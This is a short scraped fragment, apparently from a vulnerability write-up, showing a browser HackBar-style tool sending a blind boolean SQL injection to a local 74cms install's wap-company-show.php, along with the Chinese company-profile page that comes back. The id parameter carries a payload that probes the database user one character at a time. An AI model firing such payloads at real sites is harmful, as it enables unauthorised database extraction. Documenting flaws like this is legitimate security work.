 Load URL
http://127.0.0.1/74cms1104/wap/wap-company-show.php?id=1 and ascii(substring((user()),1,1))=1141
Split URL
Execute
Enable Post data Enable Referrer
111
基本信息
企业性质：民营
所属行业：计算机系统/维修
注册资金：未填写
公司规模：100-499人
公司简介
1111
该公司所有职位
没有更多职位了
联系方式
联系人：xxx